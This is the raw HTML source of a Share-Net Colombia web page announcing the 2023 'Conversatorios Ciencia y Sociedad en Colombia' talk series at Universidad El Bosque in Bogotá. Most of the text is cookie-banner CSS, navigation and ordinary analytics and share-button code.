.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};</script> <script src=https://share-net-colombia.org/wp-content/cache/minify/05e05.js></script> <link
rel=https://api.w.org/ href=https://share-net-colombia.org/wp-json/ ><link
rel=EditURI type=application/rsd+xml title=RSD href=https://share-net-colombia.org/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://share-net-colombia.org/?p=1368'><style id=cky-style-inline>[data-cky-tag]{visibility:hidden}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=G-K0B0EEM0KG"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-K0B0EEM0KG');</script> </head><style></style><body
class="wp-singular events-template-default single single-events postid-1368 wp-theme-snc no-sidebar"> <script>function markAsRead(noti_id,link){let id=noti_id;let ajaxurl='https://share-net-colombia.org/wp-admin/admin-ajax.php'
jQuery.ajax({url:ajaxurl,type:'post',data:{action:'snc_notification_action',id:id},error:function(response){},success:function(response){window.location.href=link}});}</script> <div
class="container not_loggedin_user"><header
class="row pt-3 headerMobileWrapper"><div
class="col logos-movil col-12 d-lg-none"><div
class="row my-3 headerRowWrapper" align=center><div
class="col-12 d-flex align-self-center justify-content-center">
<a
href=https://share-net-colombia.org/register class="btn btn-primary btn-sm">
<svg
xmlns=http://www.w3.org/2000/svg width=20 height=20 fill=currentColor
class="bi bi-person-plus-fill" viewBox="0 0 16 16">
<path
d="M1 14s-1 0-1-1 1-4 6-4 6 3 6 4-1 1-1 1H1zm5-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/>
<path
fill-rule=evenodd
d="M13.5 5a.5.5 0 0 1 .5.5V7h1.5a.5.5 0 0 1 0 1H14v1.5a.5.5 0 0 1-1 0V8h-1.5a.5.5 0 0 1 0-1H13V5.5a.5.5 0 0 1 .5-.5z"/>
</svg> Regístrate</a><a
href=https://share-net-colombia.org/login class="btn btn-primary btn-sm">
<svg
xmlns=http://www.w3.org/2000/svg width=20 height=20 fill=currentColor
class="bi bi-box-arrow-in-right" viewBox="0 0 16 16">
<path
fill-rule=evenodd
d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
<path
fill-rule=evenodd
d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
</svg> Inicia sesión</a></div></div></div><div
class="col-12 col-lg-6 logoMainWrapper">
<a
href=https://share-net-colombia.org>
<img
class="img-fluid MainLogo" src=https://share-net-colombia.org/wp-content/uploads/2021/11/logo-share-net-colombia-2-1.svg
alt="Share-Net Colombia">
</a></div><div
class="d-none d-lg-block col-6"><div
class=row><div
class="col-12 d-flex align-self-end justify-content-end">
<a
href=https://share-net-colombia.org/register class="btn btn-primary btn-sm">
<svg
xmlns=http://www.w3.org/2000/svg width=20 height=20 fill=currentColor
class="bi bi-person-plus-fill" viewBox="0 0 16 16">
<path
d="M1 14s-1 0-1-1 1-4 6-4 6 3 6 4-1 1-1 1H1zm5-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/>
<path
fill-rule=evenodd
d="M13.5 5a.5.5 0 0 1 .5.5V7h1.5a.5.5 0 0 1 0 1H14v1.5a.5.5 0 0 1-1 0V8h-1.5a.5.5 0 0 1 0-1H13V5.5a.5.5 0 0 1 .5-.5z"/>
</svg> Regístrate</a><a
href=https://share-net-colombia.org/login class="btn btn-primary btn-sm">
<svg
xmlns=http://www.w3.org/2000/svg width=20 height=20 fill=currentColor
class="bi bi-box-arrow-in-right" viewBox="0 0 16 16">
<path
fill-rule=evenodd
d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
<path
fill-rule=evenodd
d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
</svg> Inicia sesión</a></div><div
class=col-12><form
role=search method=get class="  d-flex gap-2 justify-content-end my-4"
action=https://share-net-colombia.org/ >
<input
type=text class="form-control  " value name=s
id=s placeholder=Buscar>
<button
id=searchsubmit class="boton-buscar btn btn-sm btn-secondary" type=submit><img
src=https://share-net-colombia.org/wp-content/themes/snc/img/lupa.png
alt=buscar></button></form></div></div></div><div
class="col-12 d-md-none"><form
role=search method=get class="searchform d-flex gap-2 justify-content-end my-4"
action=https://share-net-colombia.org/ ><input
type=text class="form-control  " value name=s id=s
placeholder=Buscar><button
id=searchsubmit class="boton-buscar btn btn-sm btn-secondary" type=submit><img
src=https://share-net-colombia.org/wp-content/themes/snc/img/lupa.png
alt=buscar></button></form></div><div
class=col><div
class="row col-menu bg-light justify-content-center my-3" align=center><div
class=col-12><nav
class="navbar navbar-expand-lg bg-light justify-content-center g-0">
<button
class="navbar-toggler " type=button data-bs-toggle=collapse
data-bs-target=#navbarTogglerDemo01 aria-controls=navbarTogglerDemo01
aria-expanded=false aria-label="Toggle navigation">
<span
class="navbar-toggler small nav_menu mb-1 align-self-center"> ☰ Menú</span>
</button><div
class="collapse navbar-collapse align-self-center justify-content-center py-2"
id=navbarTogglerDemo01><div
class=menu-main-menu-container><ul
id=menu-main-menu class="navbar-nav mb-sm-1"><li
id=menu-item-209 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209 nav-item"><a
href=https://share-net-colombia.org/ class=nav-link>Inicio</a></li>
<li
id=menu-item-219 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219 nav-item"><a
href=https://share-net-colombia.org/quienes-somos/ class=nav-link>Quiénes Somos</a></li>
<li
id=menu-item-217 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 nav-item"><a
href=https://share-net-colombia.org/noticias/ class=nav-link>Noticias</a></li>
<li
id=menu-item-241 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-241 nav-item"><a
href=# class=nav-link>Comunidades de Práctica</a><ul
class=sub-menu>
<li
id=menu-item-211 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211 nav-item"><a
href=https://share-net-colombia.org/comunidades-de-practica/ class=nav-link>¿Qué es una Comunidad de Práctica?</a></li>
<li
id=menu-item-489 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489 nav-item"><a
href=https://share-net-colombia.org/aborto-inseguro-e-interrupcion-voluntaria-del-embarazo-ive/ class=nav-link>Aborto e IVE</a></li>
<li
id=menu-item-490 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490 nav-item"><a
href=https://share-net-colombia.org/violencia-basada-en-genero-vbg/ class=nav-link>Violencia Basada en Género (VBG)</a></li>
<li
id=menu-item-492 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 nav-item"><a
href=https://share-net-colombia.org/sexualidad-salud-derechos-y-envejecimiento/ class=nav-link>Sexualidad, salud, derechos y envejecimiento</a></li>
<li
id=menu-item-1466 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466 nav-item"><a
href=https://share-net-colombia.org/salud-y-derechos-sexuales-y-reproductivos-en-poblacion-lgbtiq/ class=nav-link>Salud y derechos sexuales y reproductivos en población LGBTIQ+</a></li>
<li
id=menu-item-2310 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310 nav-item"><a
href=https://share-net-colombia.org/fp2030/ class=nav-link>Anticoncepción y Planificación Familiar</a></li></ul>
</li>
<li
id=menu-item-222 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222 nav-item"><a
href=https://share-net-colombia.org/biblioteca-virtual/ class=nav-link>Biblioteca Virtual</a></li>
<li
id=menu-item-293 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293 nav-item"><a
href=# class=nav-link>Miembros</a><ul
class=sub-menu>
<li
id=menu-item-210 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210 nav-item"><a
href=https://share-net-colombia.org/beneficios-de-la-red/ class=nav-link>Beneficios de la red</a></li>
<li
id=menu-item-218 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218 nav-item"><a
href=https://share-net-colombia.org/nuestros-miembros/ class=nav-link>Nuestros Miembros</a></li></ul>
</li>
<li
id=menu-item-393 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 nav-item"><a
href=https://share-net-colombia.org/eventos/ class=nav-link>Eventos</a></li>
<li
id=menu-item-451 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-451 nav-item"><a
href=# class=nav-link>Proyectos Aliados</a><ul
class=sub-menu>
<li
id=menu-item-452 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452 nav-item"><a
href=https://share-net-colombia.org/global_care/index.html class=nav-link>Global Care</a></li></ul>
</li>
<li
id=menu-item-296 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296 nav-item"><a
href=https://share-net-colombia.org/contacto/ class=nav-link>Contacto</a></li></ul></div></div></nav></div></div></div></header></div><style></style><div
class=container><section
class="contenedor-main row justify-content-center"><div
class=col-12><div
class="row justify-content-center"><div
class="titulo-seccion col-12"><h3 class="text-center text-white">Eventos</h3></div></div><div
class="row justify-content-center align-items-center"><div
class=col-12><div
class="row justify-content-center"><div
class="col-12  "><h3 class="titulo-cop_envej text-center">Conversatorios Ciencia y Sociedad en Colombia</h3><h3 class="titulo-int"
style="color: #1a4d6d">Organizado por: Eureka</h3><p
class=titulo-int style="color: #1a4d6d">Revista Horizonte Independiente, Mestría en Filosofía de la Ciencia de la Universidad El Bosque y ¡Eureka! Mujeres y Ciencias</p></div><div
class="col-12 col-md-12 m-2 justify-content-center" align=center>
<img
class="img-fluid img" src=https://share-net-colombia.org/wp-content/uploads/2023/02/ciencia-y-sociedad.jpg
alt="Conversatorios Ciencia y Sociedad en Colombia"></div></div></div><div
class="row align-self-center justify-content-center"><div
class="col-12 col-md-4 single_event_block"><h5 class="texto-int text text-center" style="color: #1a4d6d"><strong
class=tit_home_notp2>FECHA:</strong> 22 Feb 2023</h5></div><div
class="col-12 col-md-4 single_event_block"><h5 class="texto-int text text-center" style="color: #1a4d6d"><strong
class=tit_home_notp2>HORA:</strong> 4:00pm</h5></div><div
class="col-12 col-md-4 single_event_block"><h5 class="texto-int text text-center" style="color: #1a4d6d"><strong
class=tit_home_notp2>LUGAR:</strong> Universidad El Bosque, Bogotá, Colombia</h5></div><div
class="col-12 col-md-4 single_event_block"><h5 class="texto-int text text-center" style="color: #1a4d6d"><strong
class=tit_home_notp2>ENLACE:</strong> <a
href=https://horizonteindependiente.com/ target=_blank>https://horizonteindependiente.com/</a></h5></div></div><div
class=row><div
class=col-12><p>Espacios mensuales para dialogar de temas relevantes sobre la ciencia en Colombia, desde perspectivas decoloniales, feministas y ambientalistas.</p><p>Primer evento: miércoles 22 de febrero, 4:00 p.m., Universidad El Bosque</p><p>Eventos presenciales. Las sesiones se grabarán y publicarán en YouTube.</p></div></div></div><div
class="row justify-content-center"><div
class="col-12 mb-4 mt-3 share_wrapper">
<strong
 >Difunde:</strong>
<a
href="https://twitter.com/intent/tweet?url=https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/&text=Te recomiendo visitar este artículo de @ShareNetCol" class="btn btn-redes btn-sm">
<svg
xmlns=http://www.w3.org/2000/svg width=20 height=20
fill=currentColor class="bi bi-twitter" viewBox="0 0 16 16">
<path
d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"/>
</svg>
</a>
<a
target=_blank href="https://www.facebook.com/sharer/sharer.php?u=https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/" class="btn btn-redes btn-sm">
<svg
xmlns=http://www.w3.org/2000/svg width=20 height=20
fill=currentColor class="bi bi-facebook" viewBox="0 0 16 16">
<path
d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
</svg>
</a>
<a
target=_blank href="https://www.linkedin.com/shareArticle?mini=true&url=https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/" class="btn btn-redes btn-sm">
<svg
xmlns=http://www.w3.org/2000/svg width=20 height=20
fill=currentColor class="bi bi-linkedin" viewBox="0 0 16 16">
<path
